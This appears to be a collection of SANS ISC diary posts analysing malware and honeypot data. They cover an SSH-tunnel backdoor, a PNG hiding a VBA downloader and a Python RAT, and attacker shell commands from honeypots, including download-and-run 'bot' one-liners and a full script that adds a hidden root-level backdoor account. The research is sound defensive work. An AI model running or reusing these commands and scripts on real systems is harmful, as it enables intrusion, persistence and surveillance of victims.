Reading view
Simple SSH Backdoor, (Mon, Jun 2nd)
For most system and network administrators, the free SSH client Putty has been their best friend for years! This tool was also (ab)used by attackers that deployed a trojanized version[1]. Microsoft had the good idea to include OpenSSH (beta version) in Windows 10 Fall Creators Update. One year later, it became a default component with Windows 10 version 1803. I remember the join of type for the first time "ssh" or "scp" in a cmd.exe! SSH is a very powerful tool that can be used in multiple ways, and it was de-facto categorized as a "LOLBIN"[2].
I'm hunting for scripts or binaries that refer to "C:\Windows\System32\OpenSSH\ssh.exe" and found an interesting sample. The file was uploaded on VT as "dllhost.exe" (SHA256:b701272e20db5e485fe8b4f480ed05bcdba88c386d44dc4a17fe9a7b6b9c026b) with a score of 18/71[3]. It tries to abuse ssh.exe to implement a simple backdoor on the victim's computer. It did not work when I started to analyze it on my REMWorkstation (the Windows system we used in FOR610[4]), I had to install OpenSSH manually. Let's review how it behaves.

First, the malware tries to start an existing "SSHService" service:
If it's not successfull, the malware tries to read a registry key (SOFTWARE\SSHservice) and access the previously saved random port:

If not found (first malware execution), a random port is generated:

Then saved:


A SSH configuration file is created, it contains the attacker's C2:
Now the malware enters an infinite loop and performs a long sleep at each iteration:

Then it tries to launch a ssh.exe process with the generated configuration file:

The malware creates the configuration file in c:\windows\temp\config:
Host version
Hostname 193[.]187[.]174[.]3
User ugueegfueuagu17t1424acs
Port 443
ServerAliveInterval 60
ServerAliveCountMax 15
RemoteForward 40909
StrictHostKeyChecking no
SessionType None
The C2 server was down but the configuration file in invalid, the line 7, the RemoteForward syntax is:
RemoteForward [bind_address:]port local_address:local_port
Conclusion: OpenSSH being available on most Windows hosts for a while, it deserves some monitoring! (scp.exe is a nice way to exfiltrate data)
[1] https://hivepro.com/threat-advisory/unc4034-slips-in-a-backdoor-with-trojanized-putty/
[2] https://lolbas-project.github.io/lolbas/Binaries/Ssh/
[3] https://www.virustotal.com/gui/file/b701272e20db5e485fe8b4f480ed05bcdba88c386d44dc4a17fe9a7b6b9c026b/details
[4] https://www.sans.org/cyber-security-courses/reverse-engineering-malware-malware-analysis-tools-techniques/
Xavier Mertens (@xme)
Xameco
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
YARA 4.5.3 Release, (Sun, Jun 1st)
YARA 4.5.3 was released with 5 bugfixes.
I want to take this as an opportunity to remind you that YARA is to be replaced with YARA-X, a rewrite in Rust.
YARA-X is already powering VirusTotal.
Didier Stevens
Senior handler
blog.DidierStevens.com
A PNG Image With an Embedded Gift, (Sat, May 31st)
While hunting, I found an interesting picture. It's a PNG file that was concatenated with two interesting payloads. There are file formats that are good candidates to have data added at the end of the file. PNG is the case because the file format specifications says:
"One notable restriction is that IHDR must appear first and IEND must appear last; thus the IEND chunk serves as an end-of-file marker."[1]
All data after this "IEND" should be ignored by the program reading and rendering the picture. You can therefore append data to a PNG file with a simple command like this:
$ cat binary.png data.zip >image.png $ xxd image.png |grep -A 3 -B 3 IEND 00000220: 6b33 4ddd 7857 677e 66a8 bdec 22f6 8ede k3M.xWg~f..."... 00000230: 591e 022c 7097 b1f3 3978 860a b222 b99d Y..,p...9x...".. 00000240: 9dd7 501c cc47 8870 b331 e000 0021 9019 ..P..G.p.1...!.. 00000250: dd9b 8830 f200 0000 0049 454e 44ae 4260 ...0.....IEND.B` 00000260: 8250 4b03 040a 0000 0000 00cd 25bf 5aaf .PK.........%.Z. 00000270: 4c9d 8100 0100 0000 0100 0007 001c 0064 L..............d 00000280: 6174 612e 677a 5554 0900 03a1 893a 68a7 ata.gzUT.....:h.
You can see the "IEND", its CRC (4 bytes) and then the magic bytes for a ZIP archive: "PK".
The picture I found seems to be a proof-of-concept and I don't know how it is dropped and processed on the victim's computer:
This picture triggered a YARA rule because it has embedded VBA code and Python code!
The VBA code is split from the PNG with two dot characters (0x2E2E):
Set objShell = CreateObject("WScript.Shell") Set objEnv = objShell.Environment("User") strDirectory = objShell.ExpandEnvironmentStrings("%temp%") dim xHttp: Set xHttp = createobject("Microsoft.XMLHTTP") dim bStrm: Set bStrm = createobject("Adodb.Stream") xHttp.Open "GET", "hxxps://media[.]discordapp[.]net/attachments/773993506615722064/798005313278050354/haly.png", False xHttp.Send with bStrm .type = 1 '//binary .open .write xHttp.responseBody .savetofile strDirectory + "\haly.png", 2 '//overwrite end with objShell.RegWrite "HKCU\Control Panel\Desktop\Wallpaper", strDirectory + "\haly.png" objShell.Run "%windir%\System32\RUNDLL32.EXE user32.dll,UpdatePerUserSystemParameters", 1, True
This code will updated the desktop wallpaper. Then, a Python RAT is also concatenated:
class RAT_CLIENT:
def __init__(self, host, port):
self.host = host
self.port = port
self.curdir = os.getcwd()
def build_connection(self):
global s
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((self.host, self.port))
sending = socket.gethostbyname(socket.gethostname())
s.send(sending.encode())
def errorsend(self):
output = bytearray("no output", encoding='utf8')
for i in range(len(output)):
output[i] ^= 0x41
s.send(output)
^M
def keylogger(self):
def on_press(key):
if klgr == True:
with open('keylogs.txt', 'a') as f:
f.write(f'{key}')
f.close()
with Listener(on_press=on_press) as listener:
listener.join()
def block_task_manager(self):
if ctypes.windll.shell32.IsUserAnAdmin() == 1:
while (1):
if block == True:
hwnd = user32.FindWindowW(0, "Task Manager")
user32.ShowWindow(hwnd, 0)
ctypes.windll.kernel32.Sleep(500)
def disable_all(self):
while True:
user32.BlockInput(True)
def disable_mouse(self):
mouse = Controller()
t_end = time.time() + 3600*24*11
while time.time() < t_end and mousedbl == True:
mouse.position = (0, 0)
def disable_keyboard(self):
for i in range(150):
if kbrd == True:
keyboard.block_key(i)
time.sleep(999999)
def execute(self):
[...]
The file (SHA256:f014123c33b362df3549010ac8b37d7b28e002fc9264c54509ac8834b66e15ad) has a low VT score: 4/61, even if not obfuscated. This prooves that a simple concatenation of files helps to deliver malicious code. The payload can be easily extracted via a few lines of Python:
with open("malicious.png", "rb") as f:
f.seek(216580) # Offset of Python code in the PNG file
code = f.read().decode("utf-8")
exec(code)
[1] https://www.libpng.org/pub/png/spec/1.2/PNG-Structure.html
Xavier Mertens (@xme)
Xameco
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
ISC Stormcast For Friday, May 30th, 2025 https://isc.sans.edu/podcastdetail/9472, (Fri, May 30th)
Usage of "passwd" Command in DShield Honeypots, (Fri, May 30th)
DShield honeypots [1] receive different types of attack traffic and the volume of that traffic can change over time. I've been collecting data from a half dozen honeypots for a little over a year to make comparisons. This data includes:
- Cowrie logs [2], which contain SSH and telnet attacks
- Web honeypot logs
- Firewall logs (iptables)
- Packet captures using tcpdump
The highest volume of activity has been for my residentially hosted honeypot.

Figure 1: Cowrie log volume by honeypot starting on 4/21/2024, covering approximately 1 year.
The data is processed with some python scripts to identity data clusters and outliers [3]. This weekend I learned that there is only so much memory you can throw at a probelm before you need to consider a different strategy for analyzing data. While doing clustering of unique commands submitted to my honeypots, my python script crashed. It left me with a problem on what do to next. One of the options that I had was to try and look at a subset of the command data. But what subset?
Something that was interesting when previously reviewing the data was how many different kinds of password change attempts happened on honeypots. This was one of the reasons that I tried to do clustering in the first place. I wanted to be able to group similar commands, even if there were deviations, such as the username and password attempted for a password change command.

A summary of the data volume for submitted commands ("input" field in Cowrie data):
Unique commands: 536,508
Unique commands with "passwd" used: 502,846
Percentage of commands with "passwd" included: 93.73%
Considering that 94% of the unique commands submitted had something to do with "passwd", I decided to filter those out, which would allow me to cluster the remaining data without any memory errors. That still left how to review this password data and look for similar clusters. My solution was simply to sort the data alphabetically and take every third value for analysis.
# sort pandas dataframe using the "input" column
unique_commands_passwd = unique_commands_passwd.sort_values(by='input')
# take every third value from the dataframe and store it in a new datafame for analysis
unique_commands_passwd_subset = unique_commands_passwd.iloc[::3, :]
This allowed me to process the data, but it does have some shortcomings. If there were three adjacent entries that may have been outliers or unique clusters, some of that data would get filtered out. Another option in this case could be to randomly sample the data.
From this clustering process, 17 clusters emerged. Below are examples from each cluster.
| Command | Cluster |
|---|---|
apt update && apt install sudo curl -y && sudo useradd -m -p $(openssl passwd -1 45ukd2Re) system && sudo usermod -aG sudo system |
0 |
echo "czhou\np2mk0NIg9gRF\np2mk0NIg9gRF\n"|passwd |
1 |
echo "$#@!QWER$#@!REWQFDSAVCXZ\nougti9mT9YAa\nougti9mT9YAa\n"|passwd |
2 |
echo "540df7f83845146f0287ff6d2da77900\nE3oSNKfWpq1s\nE3oSNKfWpq1s\n"|passwd |
3 |
echo "A@0599343813A@0599343813A@0599343813\nymL1D2CvlBlW\nymL1D2CvlBlW\n"|passwd |
4 |
echo "ItsemoemoWashere2023support\nnZsvXDsxcCEm\nnZsvXDsxcCEm\n"|passwd |
5 |
echo "root:ddKCQwpLRc9Q"|chpasswd|bash |
6 |
echo -e "Passw0rd\ndljyjtNPLEwI\ndljyjtNPLEwI"|passwd|bash |
7 |
echo -e "xmrmining@isntprofitable\n7UrX3NlsBj6i\n7UrX3NlsBj6i"|passwd|bash |
8 |
echo -e "540df7f83845146f0287ff6d2da77900\nHB15VQlzOyOo\nHB15VQlzOyOo"|passwd|bash |
9 |
echo -e "A@0599343813A@0599343813A@0599343813\nymL1D2CvlBlW\nymL1D2CvlBlW"|passwd|bash |
10 |
echo -e "ItsemoemoWashere2023support\nnZsvXDsxcCEm\nnZsvXDsxcCEm"|passwd|bash |
11 |
lscpu && echo -e "yNHYAVV3\nyNHYAVV3" | passwd && curl https://ipinfo.io/org --insecure -s && free -h && apt |
12 |
lscpu | grep "CPU(s): " && echo -e "5XHeUh9gNe76\n5XHeUh9gNe76" | passwd && pkill bin.x86_64; cd /tmp; wget http://45.89.28[.]202/bot; curl -s -O http://45.89.28[.]202/bot; chmod 777 bot; ./bot; |
13 |
lscpu | grep "CPU(s): " && echo -e "9nz66TbaU9Y8\n9nz66TbaU9Y8" | passwd && pkill bin.x86_64; cd /tmp; wget http://45.89.28[.]202/bot; curl -s -O http://45.89.28[.]202/bot; chmod 777 bot; ./bot; iptables -A INPUT -s 194.50.16[.]26 -j DROP; iptables -A INPUT -s 85.239.34[.]237 -j DROP; iptables -A INPUT -s 186.2.171[.]36 -j DROP |
14 |
lscpu | grep "CPU(s): " && echo -e "Gr7gWzAzts5y\nGr7gWzAzts5y" | passwd && pkill bin.x86_64; cd /tmp; wget http://45.89.28[.]202/bot; curl -s -O http://45.89.28[.]202/bot; chmod 777 bot; ./bot; iptables -A INPUT -s 194.50.16[.]26 -j DROP; iptables -A INPUT -s 85.239.34.237 -j DROP |
15 |
openssl passwd -1 45ukd2Re |
16 |
Figure 2: Sampling of commands with "passwd" used for each cluster identified.
Some of these could probably be clustered better with different feature selections, but it's still a nice grouping. I was a bit more interested in what the outliers looked like (cluster=-1).
Figure 3: Clustering outliers highlighting some more unique entries.
| Commands |
|---|
|
|
; arch_info=$(uname -m); cpu_count=$(nproc); gpu_count=$(lspci | egrep -i 'nvidia|amd' | grep -e VGA -e 3D | wc -l); echo -e "YnEGa37O\nYnEGa37O" | passwd > /dev/null 2>&1; if [[ ! -d "${HOME}/.ssh" ]]; then; mkdir -p "${HOME}/.ssh" >/dev/null 2>&1; fi; touch "${HOME}/.ssh/authorized_keys" 2>/dev/null; if [ $? -eq 0 ]; then; echo -e "ssh-rsa AAAAB3NzaC1yc2EAAAABJQAAAQEAk5YcGjNbxRvJI6KfQNawBc4zXb5Hsbr0qflelvsdtu1MNvQ7M+ladgopaPp/trX4mBgSjqATZ9nNYqn/MEoc80k7eFBh+bRSpoNiR+yip5IeIs9mVHoIpDIP6YexqwQCffCXRIUPkcUOA/x/v3jySnP6HCyjn6QzKILlMl8zB3RKHiw0f14sRESr4SbI/Dp2SokPZxNBJwwa4MUa/hx5bTE/UqNU2+b6b+W+zR9YRl610TFE/mUaFiXgtnmQsrGG6zflB5JjxzWaHl3RRpHhaOe5GdPzf1OhXJv4mCt2VKwcLWIyRQxN3fsrrlCF2Sr3c0SjaYmhAnXtqmednQE+rw== server" > ${HOME}/.ssh/authorized_keys; chmod 600 ${HOME}/.ssh/authorized_keys >/dev/null 2>&1; chmod 700 ${HOME}/.ssh >/dev/null 2>&1; ssh_status="success"; else; ssh_status="failed"; fi; users=$(cat /etc/passwd | grep -v nologin | grep -v /bin/false | grep -v /bin/sync | grep -v /sbin/shutdown | grep -v /sbin/halt | cut -d: -f1 | sort); echo "$arch_info:$cpu_count:$gpu_count:$users:$ssh_status"; |
ps -HewO lstart ex;echo finalshell_separator;ls --color=never -l /proc/*/exe;echo finalshell_separator;cat /etc/passwd;echo finalshell_separator;ip addr;echo finalshell_separator;pwd;echo finalshell_separator;uname -s;uname -n;uname -r;uname -v;uname -m;uname -p;uname -i;uname -o;echo finalshell_separator;cat /etc/system-release;cat /etc/issue;echo finalshell_separator;cat /proc/cpuinfo;echo finalshell_separator; |
Figure 4: Commands that looked more unique among the cluster outliers.
These were much more interesting, especially the first one since I was anticipating to find a reference for the script somewhere, but have found anything. The full script here:
#!/bin/bash
username="local"
version="1.3"
if [ "$EUID" -ne 0 ]; then
echo "[-] Run as root!"
exit
fi
getent passwd $username > /dev/null
if [ $? -eq 0 ]; then
echo "[-] Username $username is already being used!"
exit
fi
echo "[+] SSH Vaccine Script v$version"
os=`lsb_release -is 2>/dev/null || echo unknown`
cpus=`lscpu 2>/dev/null | egrep "^CPU\(s\):" | sed -e "s/[^0-9]//g" || nproc 2>/dev/null || echo 0`
# Create the backdoor username.
echo "[!] Create username $username with administrator privilege."
if [ ! -d /home ]; then
mkdir /home
echo "[!] Folder /home was created."
fi
passwd=$(timeout 10 cat /dev/urandom | tr -dc 'a-zA-Z0-9' | fold -w 32 | head -n 1)
h="$pwhash"
if [ -x "$(command -v openssl)" ]; then
h=$(echo $passwd | openssl passwd -1 -stdin)
else
passwd="$pw"
fi
useradd $username -o -u 0 -g 0 -c "local" -m -d /home/$username -s /bin/bash -p "$h"
if ! grep -q "^$username:" /etc/passwd;then
echo "cannot add user"
exit
fi
if [ -x "$(command -v ed)" ]; then
printf "%s\n" '$m1' wq | ed /etc/passwd -s
printf "%s\n" '$m1' wq | ed /etc/shadow -s
else
lo=$(tail -1 /etc/passwd)
sed -i "/^$username:/d" /etc/passwd
sed -i "/^root:.*:0:0:/a $lo" /etc/passwd
lo=$(tail -1 /etc/shadow)
sed -i "/^$username:/d" /etc/shadow
sed -i "/^root:/a $lo" /etc/shadow
fi
echo "[!] Generated password: $passwd"
echo "[!] Set the profile."
echo "unset HISTFILE" >> /home/$username/.bashrc
echo 'export PS1="\[$(tput setaf 2)\][\[$(tput sgr0)\]\[$(tput bold)\]\[$(tput setaf 2)\]\u@\h \W\[$(tput sgr0)\]\[$(tput setaf 2)\]]\[$(tput sgr0)\]\[$(tput bold)\]\[$(tput setaf 7)\]\\$ \[$(tput sgr0)\]"' >> /home/$username/.bashrc
echo "cd /var/www/httpd" >> /home/$username/.bashrc
echo "w" >> /home/$username/.bashrc
echo "################################################################################"
echo "#######################################################################" > /tmp/sshd_config_tmp
echo "# ! ! ! ! ! IMPORTANT ! ! ! ! ! #" >> /tmp/sshd_config_tmp
echo "# * Your system has detected a weak password for root account and for #" >> /tmp/sshd_config_tmp
echo "# security reasons, remote access via SSH has been blocked to prevent #" >> /tmp/sshd_config_tmp
echo "# unauthorized access. In order to enable again remote access to this #" >> /tmp/sshd_config_tmp
echo "# machine for root user via SSH, set a new complex password for root #" >> /tmp/sshd_config_tmp
echo "# account and delete 'DenyUsers root' line below on this config file. #" >> /tmp/sshd_config_tmp
echo "# * Restarting the SSH Daemon is required for changes to take effect. #" >> /tmp/sshd_config_tmp
echo "# #" >> /tmp/sshd_config_tmp
echo "# Bash commands: #" >> /tmp/sshd_config_tmp
echo "# passwd root (Changes your root password). #" >> /tmp/sshd_config_tmp
echo "# service sshd restart (Restart the SSH Daemon). #" >> /tmp/sshd_config_tmp
echo "DenyUsers root" >> /tmp/sshd_config_tmp
echo "#######################################################################" >> /tmp/sshd_config_tmp
cat /etc/ssh/sshd_config >> /tmp/sshd_config_tmp
yes | cp /tmp/sshd_config_tmp /etc/ssh/sshd_config > /dev/null 2>&1
rm -rf /tmp/sshd_config_tmp
systemctl restart ssh || systemctl restart sshd || service ssh restart || service sshd restart || /etc/init.d/ssh restart || /etc/init.d/sshd restart
if [ $? -eq 0 ];then
echo "SSHD restarted"
else
echo "SSHD error"
fi
ip=$ip
echo "[!] IP: $ip"
# Try to get a hostname from IP.
dns=`getent hosts $ip | awk '{print $2}'`
if [ -z "$dns" ]
then
dns=null
fi
echo "[!] DNS: $dns"
# Get country name from IP.
country=`wget -qO- https://api.db-ip.com/v2/free/$ip/countryName 2>/dev/null || curl -ks -m30 https://api.db-ip.com/v2/free/$ip/countryName 2>/dev/null || echo X`
echo "[!] List of usernames on this machine:"
ls /home | awk '{print $1}'
echo "[!] List of ethernet IP addresses:"
ip addr show | grep -o "inet [0-9]*\.[0-9]*\.[0-9]*\.[0-9]*" | grep -o "[0-9]*\.[0-9]*\.[0-9]*\.[0-9]*"
echo "################################################################################"
# Print all info necessary about the machine.
echo ""
uname -a
echo "$username $passwd $h"
echo "$ip,$dns,root,$username,$passwd,$cpus,$os,$country"
echo ""
echo "################################################################################"
I have only seen this command once on my Digital Ocean honeypot on 9/13/2024 from %%ip:194.169.175.107%%. I'll dive into the script and some of the other activity from this host in a future diary.
The clustering exercise helped to find one item that was unqiue out of over 500,000 values. This was a good lesson for me to find ways to sample data and save memory resources.
[1] https://isc.sans.edu/honeypot.html
[2] https://github.com/cowrie/cowrie
[3] https://isc.sans.edu/diary/31050
--
Jesse La Grew
Handler
ISC Stormcast For Thursday, May 29th, 2025 https://isc.sans.edu/podcastdetail/9470, (Thu, May 29th)
Alternate Data Streams ? Adversary Defense Evasion and Detection [Guest Diary], (Wed, May 28th)
[This is a Guest Diary by Ehsaan Mavani, an ISC intern as part of the SANS.edu BACS program]
Introduction
Adversaries are leveraging alternate data streams to hide malicious data with the intent of evading detection. Numerous different malicious software has been designed to read and write to alternate data streams [1]. To better assist in detecting and responding to cyber threats, it is important that we understand what an alternate data stream is, ways to discretely write to an alternate data stream, and tools that can assist in detecting alternate data streams.
Alternate Data Stream
Every file on a Windows NTFS file system has a default unnamed data stream. This is the mainstream which stores the files data and can be easily viewed with File Explorer. Alternate Data Streams are a Microsoft Windows New Technology File System (NTFS) feature which was added to help support Apple’s Hierarchical File System (HFS) [2]. An Alternate Data Stream is different from the default unnamed mainstream. Alternate Data Streams are named and are not visible within File Explorer [3]. This gives us the capability to write data to a known good files alternate data stream. Essentially, we are able to hide malicious or secret files inside of an innocuous file which can’t be seen in File Explorer.
Directories can also have alternate data streams. Unlike files, directories do not have a default data stream. Instead, they have a default directory stream [3].
Why does this matter?
